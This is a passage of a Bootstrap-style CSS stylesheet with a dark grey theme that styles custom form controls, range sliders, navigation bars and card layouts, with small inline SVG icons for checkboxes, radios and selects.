	background: no-repeat 50%/50% 50%
}

.custom-checkbox .custom-control-label:before {
	border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-label:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before {
	border-color: #2d2d2d;
	background-color: #2d2d2d
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before {
	background-color: rgba(45, 45, 45, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before {
	background-color: rgba(45, 45, 45, .5)
}

.custom-radio .custom-control-label:before {
	border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-label:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before {
	background-color: rgba(45, 45, 45, .5)
}

.custom-switch {
	padding-left: 2.25rem
}

.custom-switch .custom-control-label:before {
	left: -2.25rem;
	width: 1.75rem;
	pointer-events: all;
	border-radius: .5rem
}

.custom-switch .custom-control-label:after {
	top: calc(.25rem + 2px);
	left: calc(-2.25rem + 2px);
	width: calc(1rem - 4px);
	height: calc(1rem - 4px);
	background-color: #adb5bd;
	border-radius: .5rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -o-transform .15s ease-in-out;
	transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-transform .15s ease-in-out, -o-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.custom-switch .custom-control-label:after {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.custom-switch .custom-control-input:checked~.custom-control-label:after {
	background-color: #fff;
	-webkit-transform: translateX(.75rem);
	-o-transform: translateX(.75rem);
	transform: translateX(.75rem)
}

.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before {
	background-color: rgba(45, 45, 45, .5)
}

.custom-select {
	display: inline-block;
	width: 100%;
	height: calc(1.5em + .75rem + 2px);
	padding: .375rem 1.75rem .375rem .75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
	background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-select:focus {
	border-color: #6d6d6d;
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-select:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
	height: auto;
	padding-right: .75rem;
	background-image: none
}

.custom-select:disabled {
	color: #6c757d;
	background-color: #e9ecef
}

.custom-select::-ms-expand {
	display: none
}

.custom-select-sm {
	height: calc(1.5em + .5rem + 2px);
	padding-top: .25rem;
	padding-bottom: .25rem;
	padding-left: .5rem;
	font-size: .875rem
}

.custom-select-lg {
	height: calc(1.5em + 1rem + 2px);
	padding-top: .5rem;
	padding-bottom: .5rem;
	padding-left: 1rem;
	font-size: 1.25rem
}

.custom-file {
	display: inline-block;
	margin-bottom: 0
}

.custom-file,
.custom-file-input {
	position: relative;
	width: 100%;
	height: calc(1.5em + .75rem + 2px)
}

.custom-file-input {
	z-index: 2;
	margin: 0;
	opacity: 0
}

.custom-file-input:focus~.custom-file-label {
	border-color: #6d6d6d;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-file-input:disabled~.custom-file-label {
	background-color: #e9ecef
}

.custom-file-input:lang(en)~.custom-file-label:after {
	content: "Browse"
}

.custom-file-input~.custom-file-label[data-browse]:after {
	content: attr(data-browse)
}

.custom-file-label {
	left: 0;
	z-index: 1;
	height: calc(1.5em + .75rem + 2px);
	font-weight: 400;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.custom-file-label,
.custom-file-label:after {
	position: absolute;
	top: 0;
	right: 0;
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057
}

.custom-file-label:after {
	bottom: 0;
	z-index: 3;
	display: block;
	height: calc(1.5em + .75rem);
	content: "Browse";
	background-color: #e9ecef;
	border-left: inherit;
	border-radius: 0 .25rem .25rem 0
}

.custom-range {
	width: 100%;
	height: 1.4rem;
	padding: 0;
	background-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-range:focus {
	outline: none
}

.custom-range:focus::-webkit-slider-thumb {
	-webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-range:focus::-moz-range-thumb {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-range:focus::-ms-thumb {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-range::-moz-focus-outer {
	border: 0
}

.custom-range::-webkit-slider-thumb {
	width: 1rem;
	height: 1rem;
	margin-top: -.25rem;
	background-color: #2d2d2d;
	border: 0;
	border-radius: 1rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-webkit-appearance: none;
	appearance: none
}

@media (prefers-reduced-motion:reduce) {
	.custom-range::-webkit-slider-thumb {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.custom-range::-webkit-slider-thumb:active {
	background-color: #868686
}

.custom-range::-webkit-slider-runnable-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}

.custom-range::-moz-range-thumb {
	width: 1rem;
	height: 1rem;
	background-color: #2d2d2d;
	border: 0;
	border-radius: 1rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-moz-appearance: none;
	appearance: none
}

@media (prefers-reduced-motion:reduce) {
	.custom-range::-moz-range-thumb {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.custom-range::-moz-range-thumb:active {
	background-color: #868686
}

.custom-range::-moz-range-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}

.custom-range::-ms-thumb {
	width: 1rem;
	height: 1rem;
	margin-top: 0;
	margin-right: .2rem;
	margin-left: .2rem;
	background-color: #2d2d2d;
	border: 0;
	border-radius: 1rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	appearance: none
}

@media (prefers-reduced-motion:reduce) {
	.custom-range::-ms-thumb {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.custom-range::-ms-thumb:active {
	background-color: #868686
}

.custom-range::-ms-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: transparent;
	border-color: transparent;
	border-width: .5rem
}

.custom-range::-ms-fill-lower,
.custom-range::-ms-fill-upper {
	background-color: #dee2e6;
	border-radius: 1rem
}

.custom-range::-ms-fill-upper {
	margin-right: 15px
}

.custom-range:disabled::-webkit-slider-thumb {
	background-color: #adb5bd
}

.custom-range:disabled::-webkit-slider-runnable-track {
	cursor: default
}

.custom-range:disabled::-moz-range-thumb {
	background-color: #adb5bd
}

.custom-range:disabled::-moz-range-track {
	cursor: default
}

.custom-range:disabled::-ms-thumb {
	background-color: #adb5bd
}

.custom-control-label:before,
.custom-file-label,
.custom-select {
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.custom-control-label:before,
	.custom-file-label,
	.custom-select {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.banner .nav a,
.nav-link {
	display: block;
	padding: .5rem 1rem
}

.banner .nav a:focus,
.banner .nav a:hover,
.nav-link:focus,
.nav-link:hover {
	text-decoration: none
}

.banner .nav a.disabled,
.nav-link.disabled {
	color: #6c757d;
	pointer-events: none;
	cursor: default
}

.nav-tabs {
	border-bottom: 1px solid #dee2e6
}

.banner .nav .nav-tabs li,
.nav-tabs .banner .nav li,
.nav-tabs .nav-item {
	margin-bottom: -1px
}

.banner .nav .nav-tabs a,
.nav-tabs .banner .nav a,
.nav-tabs .nav-link {
	border: 1px solid transparent;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.banner .nav .nav-tabs a:focus,
.banner .nav .nav-tabs a:hover,
.nav-tabs .banner .nav a:focus,
.nav-tabs .banner .nav a:hover,
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #dee2e6
}

.banner .nav .nav-tabs a.disabled,
.nav-tabs .banner .nav a.disabled,
.nav-tabs .nav-link.disabled {
	color: #6c757d;
	background-color: transparent;
	border-color: transparent
}

.banner .nav .nav-tabs .nav-item.show a,
.banner .nav .nav-tabs a.active,
.banner .nav .nav-tabs li.show .nav-link,
.banner .nav .nav-tabs li.show a,
.nav-tabs .banner .nav a.active,
.nav-tabs .banner .nav li.show .nav-link,
.nav-tabs .banner .nav li.show a,
.nav-tabs .nav-item.show .banner .nav a,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.banner .nav .nav-pills a,
.nav-pills .banner .nav a,
.nav-pills .nav-link {
	border-radius: .25rem
}

.banner .nav .nav-pills .show>a,
.banner .nav .nav-pills a.active,
.nav-pills .banner .nav .show>a,
.nav-pills .banner .nav a.active,
.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #fff;
	background-color: #2d2d2d
}

.banner .nav .nav-fill li,
.nav-fill .banner .nav li,
.nav-fill .nav-item {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center
}

.banner .nav .nav-justified li,
.nav-justified .banner .nav li,
.nav-justified .nav-item {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: center
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.navbar {
	position: relative;
	padding: .5rem 1rem
}

.navbar,
.navbar>.container,
.navbar>.container-fluid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.navbar-brand {
	display: inline-block;
	padding-top: .3125rem;
	padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.banner .nav .navbar-nav a,
.navbar-nav .banner .nav a,
.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}

.navbar-nav .dropdown-menu {
	position: static;
	float: none
}

.navbar-text {
	display: inline-block;
	padding-top: .5rem;
	padding-bottom: .5rem
}

.navbar-collapse {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.navbar-toggler {
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none
}

.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat 50%;
	background-size: 100% 100%
}

@media (max-width:575.98px) {
	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:576px) {
	.navbar-expand-sm {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-sm,
	.navbar-expand-sm .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}
	.navbar-expand-sm .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-expand-sm .navbar-nav .dropdown-menu {
		position: absolute
	}
	.banner .nav .navbar-expand-sm .navbar-nav a,
	.navbar-expand-sm .navbar-nav .banner .nav a,
	.navbar-expand-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-sm .navbar-collapse {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-sm .navbar-toggler {
		display: none
	}
}

@media (max-width:767.98px) {
	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:768px) {
	.navbar-expand-md {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-md,
	.navbar-expand-md .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}
	.navbar-expand-md .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-expand-md .navbar-nav .dropdown-menu {
		position: absolute
	}
	.banner .nav .navbar-expand-md .navbar-nav a,
	.navbar-expand-md .navbar-nav .banner .nav a,
	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-md .navbar-collapse {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-md .navbar-toggler {
		display: none
	}
}

@media (max-width:991.98px) {
	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:992px) {
	.navbar-expand-lg {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-lg,
	.navbar-expand-lg .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}
	.navbar-expand-lg .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-expand-lg .navbar-nav .dropdown-menu {
		position: absolute
	}
	.banner .nav .navbar-expand-lg .navbar-nav a,
	.navbar-expand-lg .navbar-nav .banner .nav a,
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-lg .navbar-collapse {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-lg .navbar-toggler {
		display: none
	}
}

@media (max-width:1199.98px) {
	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:1200px) {
	.navbar-expand-xl {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-xl,
	.navbar-expand-xl .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}
	.navbar-expand-xl .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-expand-xl .navbar-nav .dropdown-menu {
		position: absolute
	}
	.banner .nav .navbar-expand-xl .navbar-nav a,
	.navbar-expand-xl .navbar-nav .banner .nav a,
	.navbar-expand-xl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-xl .navbar-collapse {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-xl .navbar-toggler {
		display: none
	}
}

.navbar-expand {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	padding-right: 0;
	padding-left: 0
}

.navbar-expand .navbar-nav {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
	position: absolute
}

.banner .nav .navbar-expand .navbar-nav a,
.navbar-expand .navbar-nav .banner .nav a,
.navbar-expand .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
	display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: flex!important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}

.navbar-expand .navbar-toggler {
	display: none
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, .9)
}

.banner .nav .navbar-light .navbar-nav a,
.navbar-light .navbar-nav .banner .nav a,
.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}

.banner .nav .navbar-light .navbar-nav a:focus,
.banner .nav .navbar-light .navbar-nav a:hover,
.navbar-light .navbar-nav .banner .nav a:focus,
.navbar-light .navbar-nav .banner .nav a:hover,
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}

.banner .nav .navbar-light .navbar-nav a.disabled,
.navbar-light .navbar-nav .banner .nav a.disabled,
.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}

.banner .nav .navbar-light .navbar-nav .active>a,
.banner .nav .navbar-light .navbar-nav .show>a,
.banner .nav .navbar-light .navbar-nav a.active,
.banner .nav .navbar-light .navbar-nav a.show,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .banner .nav .active>a,
.navbar-light .navbar-nav .banner .nav .show>a,
.navbar-light .navbar-nav .banner .nav a.active,
.navbar-light .navbar-nav .banner .nav a.show,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .5);
	border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
	background-image: none
}

.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
	color: #fff
}

.banner .nav .navbar-dark .navbar-nav a,
.navbar-dark .navbar-nav .banner .nav a,
.navbar-dark .navbar-nav .nav-link {
	color: hsla(0, 0%, 100%, .5)
}

.banner .nav .navbar-dark .navbar-nav a:focus,
.banner .nav .navbar-dark .navbar-nav a:hover,
.navbar-dark .navbar-nav .banner .nav a:focus,
.navbar-dark .navbar-nav .banner .nav a:hover,
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: hsla(0, 0%, 100%, .75)
}

.banner .nav .navbar-dark .navbar-nav a.disabled,
.navbar-dark .navbar-nav .banner .nav a.disabled,
.navbar-dark .navbar-nav .nav-link.disabled {
	color: hsla(0, 0%, 100%, .25)
}

.banner .nav .navbar-dark .navbar-nav .active>a,
.banner .nav .navbar-dark .navbar-nav .show>a,
.banner .nav .navbar-dark .navbar-nav a.active,
.banner .nav .navbar-dark .navbar-nav a.show,
.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .banner .nav .active>a,
.navbar-dark .navbar-nav .banner .nav .show>a,
.navbar-dark .navbar-nav .banner .nav a.active,
.navbar-dark .navbar-nav .banner .nav a.show,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link {
	color: #fff
}

.navbar-dark .navbar-toggler {
	color: hsla(0, 0%, 100%, .5);
	border-color: hsla(0, 0%, 100%, .1)
}

.navbar-dark .navbar-toggler-icon {
	background-image: none
}

.navbar-dark .navbar-text {
	color: hsla(0, 0%, 100%, .5)
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
	color: #fff
}

.card {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}

.card>hr {
	margin-right: 0;
	margin-left: 0
}

.card>.list-group:first-child .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.card-body {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1.25rem
}

.card-title {
	margin-bottom: .75rem
}

.card-subtitle {
	margin-top: -.375rem
}

.card-subtitle,
.card-text:last-child {
	margin-bottom: 0
}

.card-link:hover {
	text-decoration: none
}

.card-link+.card-link {
	margin-left: 1.25rem
}

.card-header {
	padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
	border-top: 0
}

.card-footer {
	padding: .75rem 1.25rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
	margin-bottom: -.75rem;
	border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
	margin-right: -.625rem;
	margin-left: -.625rem
}

.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}

.card-img {
	width: 100%;
	border-radius: calc(.25rem - 1px)
}

.card-img-top {
	width: 100%;
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
	width: 100%;
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}

.card-deck {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-deck .card {
	margin-bottom: 15px
}

@media (min-width:576px) {
	.card-deck {
		-webkit-box-orient: horizontal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		margin-right: -15px;
		margin-left: -15px
	}
	.card-deck,
	.card-deck .card {
		-webkit-box-direction: normal
	}
	.card-deck .card {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-flex: 1;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		-webkit-box-orient: vertical;
		-ms-flex-direction: column;
		flex-direction: column;
		margin-right: 15px;
		margin-bottom: 0;
		margin-left: 15px
	}
}

.card-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-group>.card {
	margin-bottom: 15px
}

@media (min-width:576px) {
	.card-group {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}
	.card-group>.card {
		-webkit-box-flex: 1;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		margin-bottom: 0
	}
	.card-group>.card+.card {
		margin-left: 0;
		border-left: 0
	}
	.card-group>.card:not(:last-child) {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0
	}
	.card-group>.card:not(:last-child) .card-header,
	.card-group>.card:not(:last-child) .card-img-top {
		border-top-right-radius: 0
	}
	.card-group>.card:not(:last-child) .card-footer,
	.card-group>.card:not(:last-child) .card-img-bottom {
		border-bottom-right-radius: 0
	}
	.card-group>.card:not(:first-child) {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0
	}
	.card-group>.card:not(:first-child) .card-header,
	.card-group>.card:not(:first-child) .card-img-top {
		border-top-left-radius: 0
	}
	.card-group>.card:not(:first-child) .card-footer,
	.card-group>.card:not(:first-child) .card-img-bottom {
		border-bottom-left-radius: 0
	}
}

.card-columns .card {
	margin-bottom: .75rem
}

@media (min-width:576px) {
	.card-columns {
		-webkit-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
